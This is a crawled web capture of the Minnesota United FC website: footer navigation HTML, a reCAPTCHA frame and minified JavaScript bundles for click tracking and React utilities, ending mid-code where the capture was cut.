  <span class="mls-c-footer__item-text">Roster</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/stadium/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Stadium&quot;,&quot;navigationPosition&quot;:10,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Stadium</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/club/careers"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Careers&quot;,&quot;navigationPosition&quot;:11,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Careers</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/club/contact-us"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Contact&quot;,&quot;navigationPosition&quot;:12,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Contact</span> 
    </a>

    </li>
</ul>

          </li>
        </ul>
        <ul class="mls-c-footer__footer-links">
          <li class="mls-c-footer__link-list"
              x-data="AlpineModules.overflowMenu()"
              x-on:click.away="closeOverflowMenu()">
            <button class="mls-c-footer__toggle"
                    type="button"
                    x-on:click="toggleOverflowMenu()">
              <span class="mls-c-footer__category">
                News
              </span>
              <div class="transform mls-c-footer__chevron"
                   :class="{'rotate--180': isOverflowMenuOpen()}">
                <span class="fa-icon-svg fa-icon-svg--large oc-o-icon--club oc-o-icon--chevron-down"><svg class="fa-icon-svg fa-icon-svg--chevron-down" viewBox="0 0 30 30"><use xlink:href='#chevron-down'></use></svg></span>
              </div>
            </button>
            

<ul x-cloak
    x-show="isOverflowMenuOpen()"
    data-test-id="overflow-list"
        class="mls-c-footer__overflow-list">


    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/news/articles"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Latest News&quot;,&quot;navigationPosition&quot;:10,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Latest News</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/news/videos"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Latest Videos&quot;,&quot;navigationPosition&quot;:11,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Latest Videos</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/news/media/"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Media Resources&quot;,&quot;navigationPosition&quot;:12,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Media Resources</span> 
    </a>

    </li>
</ul>

          </li>
        </ul>
        <ul class="mls-c-footer__footer-links">
          <li class="mls-c-footer__link-list"
              x-data="AlpineModules.overflowMenu()"
              x-on:click.away="closeOverflowMenu()">
            <button class="mls-c-footer__toggle"
                    type="button"
                    x-on:click="toggleOverflowMenu()">
              <span class="mls-c-footer__category">
                Gameday
              </span>
              <div class="transform mls-c-footer__chevron"
                   :class="{'rotate--180': isOverflowMenuOpen()}">
                <span class="fa-icon-svg fa-icon-svg--large oc-o-icon--club oc-o-icon--chevron-down"><svg class="fa-icon-svg fa-icon-svg--chevron-down" viewBox="0 0 30 30"><use xlink:href='#chevron-down'></use></svg></span>
              </div>
            </button>
            

<ul x-cloak
    x-show="isOverflowMenuOpen()"
    data-test-id="overflow-list"
        class="mls-c-footer__overflow-list">


    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/stadium/gameday/guide"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Gameday Guide&quot;,&quot;navigationPosition&quot;:11,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Gameday Guide</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/stadium/gameday/code-of-conduct"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Code of Conduct&quot;,&quot;navigationPosition&quot;:12,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Code of Conduct</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="https://www.mlssoccer.com/about/competition-guidelines"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Competition Guidelines&quot;,&quot;navigationPosition&quot;:13,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Competition Guidelines</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="https://www.mlssoccer.com/about/roster-rules-and-regulations"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Roster Rules &amp; Regulations&quot;,&quot;navigationPosition&quot;:14,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Roster Rules &amp; Regulations</span> 
    </a>

    </li>
</ul>

          </li>
        </ul>
        <ul class="mls-c-footer__footer-links">
          <li class="mls-c-footer__link-list"
              x-data="AlpineModules.overflowMenu()"
              x-on:click.away="closeOverflowMenu()">
            <button class="mls-c-footer__toggle"
                    type="button"
                    x-on:click="toggleOverflowMenu()">
              <span class="mls-c-footer__category">
                Legal
              </span>
              <div class="transform mls-c-footer__chevron"
                   :class="{'rotate--180': isOverflowMenuOpen()}">
                <span class="fa-icon-svg fa-icon-svg--large oc-o-icon--club oc-o-icon--chevron-down"><svg class="fa-icon-svg fa-icon-svg--chevron-down" viewBox="0 0 30 30"><use xlink:href='#chevron-down'></use></svg></span>
              </div>
            </button>
            

<ul x-cloak
    x-show="isOverflowMenuOpen()"
    data-test-id="overflow-list"
        class="mls-c-footer__overflow-list">


    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/legal/ticket-agreement"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Ticket Agreement&quot;,&quot;navigationPosition&quot;:12,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Ticket Agreement</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/promotions"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Promotion Rules&quot;,&quot;navigationPosition&quot;:13,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Promotion Rules</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/legal/ticket-terms"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Ticket Terms&quot;,&quot;navigationPosition&quot;:14,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Ticket Terms</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/legal/spectator-waiver"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Spectator Waiver&quot;,&quot;navigationPosition&quot;:15,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Spectator Waiver</span> 
    </a>

    </li>
    <li class="mls-c-footer__overflow-item">
      



    <a class="mls-c-footer__item-link "  href="/legal/supporters-u-terms"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Supporters U Ticket Terms&quot;,&quot;navigationPosition&quot;:16,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Supporters U Ticket Terms</span> 
    </a>

    </li>
</ul>

          </li>
        </ul>
  </nav>


    </div>
    <div class="mls-c-footer__wrapper">
      



  <div class="mls-c-footer__social-links">
    <ul class="mls-c-footer__social-list">
        <li class="mls-c-footer__social-item">
          <a class="mls-c-footer__item-link" href="https://www.facebook.com/mnunitedfc"  title="Facebook">
            <span class="fa-icon-svg fa-icon-svg--large fa-icon-svg--facebook"><svg class="fa-icon-svg fa-icon-svg--facebook" viewBox="0 0 40 40"><use xlink:href='#facebook'></use></svg></span>
          </a>
        </li>
        <li class="mls-c-footer__social-item">
          <a class="mls-c-footer__item-link" href="https://instagram.com/mnufc" target=_blank title="Instagram">
            <span class="fa-icon-svg fa-icon-svg--large fa-icon-svg--instagram"><svg class="fa-icon-svg fa-icon-svg--instagram" viewBox="0 0 40 40"><use xlink:href='#instagram'></use></svg></span>
          </a>
        </li>
        <li class="mls-c-footer__social-item">
          <a class="mls-c-footer__item-link" href="https://www.twitter.com/mnufc"  title="Twitter">
            <span class="fa-icon-svg fa-icon-svg--large fa-icon-svg--twitter"><svg class="fa-icon-svg fa-icon-svg--twitter" viewBox="0 0 1200 1227"><use xlink:href='#twitter'></use></svg></span>
          </a>
        </li>
        <li class="mls-c-footer__social-item">
          <a class="mls-c-footer__item-link" href="https://www.youtube.com/user/MNUnitedFC/"  title="YouTube">
            <span class="fa-icon-svg fa-icon-svg--large fa-icon-svg--youtube"><svg class="fa-icon-svg fa-icon-svg--youtube" viewBox="1 0 40 40"><use xlink:href='#youtube'></use></svg></span>
          </a>
        </li>
    </ul>
  </div>  


    </div>
    <div class="mls-c-footer__wrapper">
      <div class="mls-c-footer__legal-links" aria-label="Legal Links">




  <ul class="mls-c-footer__crest-list">
        <li class="mls-c-footer__crest">
          <a class="mls-c-footer__club-logo" href="https://www.mlssoccer.com" title="major league soccer">
            <picture>
              <img alt="major league soccer" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1594889391/assets/crest/MLS-Crest-FFF.svg">
            </picture>
          </a>
        </li>
  </ul>
          <div class="mls-c-footer__legal-list">




<ul>
    <li class="mls-c-footer__legal-item mls-c-footer__legal-item--link">
      



    <a class="mls-c-footer__item-link "  href="https://www.mlssoccer.com/legal/terms-of-service"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Terms of Service&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Terms of Service</span> 
    </a>

    </li>
    <li class="mls-c-footer__legal-item mls-c-footer__legal-item--link">
      



    <a class="mls-c-footer__item-link "  href="https://www.mlssoccer.com/legal/privacy-policy"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Privacy Policy&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Privacy Policy</span> 
    </a>

    </li>
    <li class="mls-c-footer__legal-item mls-c-footer__legal-item--link">
      



    <a class="mls-c-footer__item-link "  href="http://preferences.mlssoccer.com/"
  target=_blank
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Do Not Sell or Share My Personal Information&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Do Not Sell or Share My Personal Information</span> 
    </a>

    </li>
    <li class="mls-c-footer__legal-item mls-c-footer__legal-item--link">
      



    <a class="mls-c-footer__item-link "  href="cookie-settings"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;Cookie Settings&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-c-footer__item-text">Cookie Settings</span> 
    </a>

    </li>
</ul>
<style>

#ot-sdk-btn, #ot-sdk-btn:hover {
    color: inherit !important;
    border: none !important;
    font-size: 14px !important;
    padding: 0 !important;
    line-height: normal !important;
    background: none !important;
}

#ot-sdk-btn:hover {
  color: #666666 !important;
}

@media screen and (max-width: 768px) {
  #ot-sdk-btn, #ot-sdk-btn:hover {
    font-size: 12px !important;
  }
}

</style>

<script>var linkElement = document.querySelector("[href='cookie-settings']");

if (linkElement) {
     var buttonElement = document.createElement("button");
    buttonElement.id = "ot-sdk-btn";
    buttonElement.className = "ot-sdk-show-settings";
    buttonElement.textContent = linkElement.textContent;
    
    if (linkElement) {
      linkElement.parentNode.replaceChild(buttonElement, linkElement);
    }   
}</script>



  <ul>
      <li class="mls-c-footer__legal-item mls-c-footer__legal-item--copyright">
        



    <a class="mls-c-footer__item-link " href="#"
  data-tracking-click="{&quot;navigationType&quot;:&quot;footer navigation&quot;,&quot;navigationSelection&quot;:&quot;&#xA9;2026 MLS. The Major League Soccer and MLS name and shield are registered trademarks of Major League Soccer, L.L.C. (&#x201C;MLS&#x201D;). The names and logos of MLS teams are registered and/or common law trademarks of MLS or are used with the permission of their owners. Any unauthorized use is forbidden.&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;footer&quot;}"
  data-click-event-name="navigation-click">&#xA9;2026 MLS. The Major League Soccer and MLS name and shield are registered trademarks of Major League Soccer, L.L.C. (&#x201C;MLS&#x201D;). The names and logos of MLS teams are registered and/or common law trademarks of MLS or are used with the permission of their owners. Any unauthorized use is forbidden. </a>

      </li>
  </ul>

          </div>
      </div>
    </div>
</footer>
</div>

  <script data-ot-ignore src="/assets/js/base.js?_t=1ef88188cff72cd8670617d9c0114429" type="text/javascript"></script><script data-ot-ignore src="/addon/whitelabel/js/jquery/jquery-3_5_1_min_js?_t=dc5e7f18c8d36ac1d3d4753a87c98d0a" type="text/javascript"></script><script data-ot-ignore src="/addon/whitelabel-razor/js/lazyload_js?_t=6902fae3128df034d67dec8038c6d08a" type="text/javascript"></script><script data-ot-ignore src="/assets/js/reactinit.js?_t=daaee4d36c7db2c6c08787cedf807891" type="text/javascript"></script><script data-ot-ignore src="/assets/js/reactinit.js?_t=daaee4d36c7db2c6c08787cedf807891" type="text/javascript"></script><script data-ot-ignore src="/addon/whitelabel-razor/js/lazyload_js?_t=6902fae3128df034d67dec8038c6d08a" type="text/javascript" async defer></script><script data-ot-ignore src="/assets/js/vendors/auth0-spa-js.js?_t=36328c8142b1efe71319b78014e25be1" type="text/javascript"></script>
  <svg id="OCIcons" style="display:none" xmlns="http://www.w3.org/2000/svg"><symbol id='chevron-down'><desc></desc><path d="M15 16.59L18.59 13H20l-5 5-5-5h1.41L15 16.59z" /></symbol><symbol id='arrow-right'><desc></desc><path d="M16.09 15l-3.59-3.59V10l5 5-5 5v-1.41L16.09 15z" /></symbol><symbol id='mls-play-video'><desc></desc><path id="Play Icon" fill-rule="evenodd" clip-rule="evenodd" d="M0 0V6.03738L3.5 3.01869L0 0Z" fill="white" /></symbol><symbol id='search'><desc></desc><path d="M15.5 16.6l5.3 5.3c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-5.3-5.3-.2-.2.2-.2c2.5-3.2 2.2-7.9-.7-10.8-1.5-1.5-3.6-2.4-5.8-2.4s-4.2.9-5.7 2.4c-3.2 3.2-3.2 8.4 0 11.6 1.5 1.5 3.6 2.4 5.8 2.4 1.8 0 3.6-.6 5-1.7l.2-.2.2.2zm-.7-1.8c-1.3 1.3-2.9 2-4.7 2s-3.5-.7-4.7-2a6.64 6.64 0 010-9.4c1.3-1.3 2.9-2 4.7-2s3.5.7 4.7 2c2.6 2.6 2.6 6.8 0 9.4z"></path></symbol><symbol id='close'><desc></desc><path d="M20.11 10.65l-.85-.85-4.3 4.31-4.31-4.31-.85.85 4.31 4.31-4.31 4.3.85.85 4.31-4.31 4.3 4.31.85-.85-4.31-4.3 4.31-4.31z" /></symbol><symbol id='horizontal-dots'><desc></desc><path d="M2 0a2 2 0 11-2 2 2 2 0 012-2zm8 0a2 2 0 11-2 2 2 2 0 012-2zm8 0a2 2 0 11-2 2 2 2 0 012-2z" /></symbol><symbol id='open-link'><desc></desc><g opacity=".6"><path d="M.659 1.361c-.373 0-.659.286-.659.66v12.298c0 .373.286.659.659.659h12.298c.374 0 .66-.286.66-.66V7.292h-1.318v6.369H1.318V2.679h6.369V1.361c0 .022-7.028.022-7.028 0z" /><path d="M7.621 8.28L13.682 2.24 13.682 4.678 15 4.678 15 0 10.3 0 10.3 1.318 12.738 1.318 6.698 7.357z" />
</g></symbol><symbol id='facebook'><desc></desc><path d="M21.3931,30.5566 L21.3931,20.9036 L24.6331,20.9036 L25.1191,17.1416 L21.3931,17.1416 L21.3931,14.7396 C21.3931,13.6506 21.6961,12.9086 23.2581,12.9086 L25.2501,12.9076 L25.2501,9.5416 C24.9051,9.4956 23.7231,9.3936 22.3471,9.3936 C19.4751,9.3936 17.5081,11.1476 17.5081,14.3676 L17.5081,17.1416 L14.2601,17.1416 L14.2601,20.9036 L17.5081,20.9036 L17.5081,30.5566 L21.3931,30.5566 Z" id="Stroke-3" /></symbol><symbol id='instagram'><desc></desc><path d="M24.0013,28.9922 L16.0013,28.9922 C13.2513,28.9922 11.0013,26.7422 11.0013,23.9922 L11.0013,15.9922 C11.0013,13.2422 13.2513,10.9922 16.0013,10.9922 L24.0013,10.9922 C26.7513,10.9922 29.0013,13.2422 29.0013,15.9922 L29.0013,23.9922 C29.0013,26.7422 26.7513,28.9922 24.0013,28.9922 Z" id="Stroke-3" stroke-linecap="round" stroke-linejoin="round" /><path d="M24.0013,19.9922 C24.0013,22.2012 22.2103,23.9922 20.0013,23.9922 C17.7923,23.9922 16.0013,22.2012 16.0013,19.9922 C16.0013,17.7832 17.7923,15.9922 20.0013,15.9922 C22.2103,15.9922 24.0013,17.7832 24.0013,19.9922 Z" /><path d="M26.2513,14.7422 C26.2513,15.2952 25.8033,15.7422 25.2513,15.7422 C24.6993,15.7422 24.2513,15.2952 24.2513,14.7422 C24.2513,14.1902 24.6993,13.7422 25.2513,13.7422 C25.8033,13.7422 26.2513,14.1902 26.2513,14.7422" /></symbol><symbol id='twitter'><desc></desc><g transform="translate(350 350) scale(.4 .4)"><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="white"></path>
</g></symbol><symbol id='youtube'><desc></desc><path d="M20.9434,11.9902 C18.2594,11.9902 15.5634,12.1052 12.8794,12.3482 C10.9434,12.5762 9.4854,14.2192 9.49233937,16.1702 L9.49233937,23.8382 C9.4814,25.8092 10.9684,27.4692 12.9304,27.6722 C15.6134,27.9022 18.3104,28.0302 20.9944,28.0302 C23.6784,28.0302 26.3874,27.9022 29.0714,27.6722 C31.0274,27.4622 32.5074,25.8052 32.4964609,23.8382 L32.4964609,16.1702 C32.5074,14.2022 31.0274,12.5462 29.0714,12.3362 C26.3874,12.1232 23.6954,12.0202 20.9944,12.0292 L20.9434,11.9902 Z M20.9944,13.3062 C23.6404,13.3062 26.3234,13.4222 28.9434,13.6522 C30.2304,13.7942 31.2074,14.8762 31.2184618,16.1702 L31.2184618,23.8382 C31.2274,25.1422 30.2524,26.2442 28.9564,26.3932 C26.3234,26.6242 23.6404,26.7522 20.9944,26.7522 C18.3494,26.7522 15.6774,26.6242 13.0584,26.3932 C11.7524,26.2562 10.7634,25.1512 10.7703058,23.8382 L10.7703058,16.1702 C10.7594,14.8782 11.7134,13.7812 12.9944,13.6132 C15.6274,13.3842 18.2974,13.2682 20.9434,13.2682 L20.9944,13.3062 Z" id="Fill-5" /><polygon id="Fill-3" points="23.7422 19.9912 19.1412 17.2432 19.1412 22.7522" /></symbol></svg>
  <script type="text/plain" class="optanon-category-C0002-C0003-C0004-C0005" src="https://offer.fevo.com/js/fevo.js"
          charset="utf-8"></script>
  <script type="text/plain" class="optanon-category-C0002-C0003-C0004-C0005"
          src="https://fevo-enterprise.com/react/dist/js/widget/gm-widget.js?ver=1" charset="utf-8"></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 251
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7KKpY6BZL2PbW5DPAEQs_g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769323380882');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/6359.js?_t=92238c3d5e3c4e3c602c
body_size: 1101
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[6359],{16359:function(I,f,d){d.r(f);function S(...e){window.console&&window.console.warn(...e)}const h=async(e,t,a=!0)=>{const s=await d.e(2511).then(d.bind(d,12511));if(!e||typeof e!="function")throw new Error("callback must be a function");if(!t)throw new Error("querySelector must have a value");if(a){const c=Array.from(document.querySelectorAll(t));e(c)}const n=new MutationObserver(c=>{let o=[];const i=s.debounce(()=>{e(o)},250,!1);for(const l of c)if(l.type==="childList"){const m=Array.from(l.addedNodes).filter(r=>r.nodeType===1),N=m.filter(r=>!t||r.matches(t)),E=m.filter(r=>t&&r.querySelector(t)).map(r=>Array.from(r.querySelectorAll(t))).reduce((r,w)=>r.concat(w),[]);o=[...o,...N,...E]}o&&o.length&&i()});return n.observe(document,{childList:!0,subtree:!0}),n},p=()=>new Promise(e=>{(document.readyState==="complete"||document.readyState==="interactive")&&e(),!document.attachEvent||typeof document.attachEvent>"u"?(document.addEventListener("DOMContentLoaded",()=>{e()}),document.addEventListener("readystatechange",()=>{(document.readyState==="complete"||document.readyState==="interactive")&&e()})):document.attachEvent("onreadystatechange",()=>{(document.readyState==="complete"||document.readyState==="interactive")&&e()})});var g=Object.defineProperty,y=(e,t,a)=>t in e?g(e,t,{enumerable:!0,configurable:!0,writable:!0,value:a}):e[t]=a,v=(e,t,a)=>(y(e,typeof t!="symbol"?t+"":t,a),a);const b=class{constructor(e,t){this.callback=t,this.init(e)}async init(e){await p(),h(t=>{this.generateObserver(t)},e)}generateObserver(e){this.observer&&this.observer.disconnect(),this.observer=new IntersectionObserver(t=>{const a=t.filter(s=>s.isIntersecting).map(s=>s.target);a.forEach(s=>this.observer.unobserve(s)),this.callback(a)}),e.forEach(t=>{this.observer.observe(t)})}static registerInstance(e,t){this.instances.push(new b(e,t))}};let u=b;v(u,"instances",[]);var k=d(86820);u.registerInstance("[data-tracking-block-impression]",e=>{const t=[];e.forEach(a=>{if(a.dataset.impressionTracked)return;const s=JSON.parse(a.dataset.trackingBlockImpression),n=a.closest("[data-bucket-name]")?.dataset.bucketName,c=a.closest("[data-block-type]")?.dataset.blockType;let o=t.findIndex(i=>i.bucketName===n&&i.blockType===c);o<0&&t.length==0&&(o=0,t.push({bucketName:n,blockType:c,impressions:[]})),o<0&&t.length!=0&&(o=t.length,t.push({bucketName:n,blockType:c,impressions:[]})),t[o].impressions.push({...s}),a.dataset.impressionTracked=!0}),t.length&&t.forEach(({bucketName:a,blockType:s,impressions:n})=>n.length&&(0,k.jk)(a,s,n))}),u.registerInstance("[data-tracking-block-click]",e=>{e.forEach(t=>{const a=JSON.parse(t.dataset.trackingBlockClick),s=t.closest("[data-bucket-name]")?.dataset.bucketName,n=t.closest("[data-block-type]")?.dataset.blockType,c=t.closest("[data-layout-name]")?.dataset.layoutName,o=t.closest("[data-block-layout]")?.dataset.blockLayout,i=t.closest("[data-block-style]")?.dataset.blockStyle,l=t.closest("[data-tracking-block-impression]"),m=l?.dataset.trackingBlockImpression&&JSON.parse(l.dataset.trackingBlockImpression);t.addEventListener("click",()=>{(0,k.oV)(s,n,c,o,i,a,m)})})}),u.registerInstance("[data-tracking-click]",e=>{e.forEach(t=>{t.addEventListener("click",()=>{const a=t.dataset.clickEventName,s=JSON.parse(t.dataset.trackingClick);(0,k.L9)(a,s)})})})}}]);

//# sourceMappingURL=6359.js.map?_t=92238c3d5e3c4e3c602c

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/307.js?_t=6e30106ed1817dc0b63d
body_size: 15943
content:
(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[307],{85763:function(ke,x,p){"use strict";var W=p(36838),I={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},ae={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},Z={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},Q={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},q={};q[W.ForwardRef]=Z,q[W.Memo]=Q;function ie(ue){return W.isMemo(ue)?Q:q[ue.$$typeof]||I}var he=Object.defineProperty,J=Object.getOwnPropertyNames,ee=Object.getOwnPropertySymbols,oe=Object.getOwnPropertyDescriptor,Pe=Object.getPrototypeOf,ce=Object.prototype;function ve(ue,_,m){if(typeof _!="string"){if(ce){var pe=Pe(_);pe&&pe!==ce&&ve(ue,pe,m)}var H=J(_);ee&&(H=H.concat(ee(_)));for(var le=ie(ue),h=ie(_),Se=0;Se<H.length;++Se){var xe=H[Se];if(!ae[xe]&&!(m&&m[xe])&&!(h&&h[xe])&&!(le&&le[xe])){var Oe=oe(_,xe);try{he(ue,xe,Oe)}catch{}}}}return ue}ke.exports=ve},60672:function(ke,x){"use strict";/** @license React v16.13.1
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var p=typeof Symbol=="function"&&Symbol.for,W=p?Symbol.for("react.element"):60103,I=p?Symbol.for("react.portal"):60106,ae=p?Symbol.for("react.fragment"):60107,Z=p?Symbol.for("react.strict_mode"):60108,Q=p?Symbol.for("react.profiler"):60114,q=p?Symbol.for("react.provider"):60109,ie=p?Symbol.for("react.context"):60110,he=p?Symbol.for("react.async_mode"):60111,J=p?Symbol.for("react.concurrent_mode"):60111,ee=p?Symbol.for("react.forward_ref"):60112,oe=p?Symbol.for("react.suspense"):60113,Pe=p?Symbol.for("react.suspense_list"):60120,ce=p?Symbol.for("react.memo"):60115,ve=p?Symbol.for("react.lazy"):60116,ue=p?Symbol.for("react.block"):60121,_=p?Symbol.for("react.fundamental"):60117,m=p?Symbol.for("react.responder"):60118,pe=p?Symbol.for("react.scope"):60119;function H(h){if(typeof h=="object"&&h!==null){var Se=h.$$typeof;switch(Se){case W:switch(h=h.type,h){case he:case J:case ae:case Q:case Z:case oe:return h;default:switch(h=h&&h.$$typeof,h){case ie:case ee:case ve:case ce:case q:return h;default:return Se}}case I:return Se}}}function le(h){return 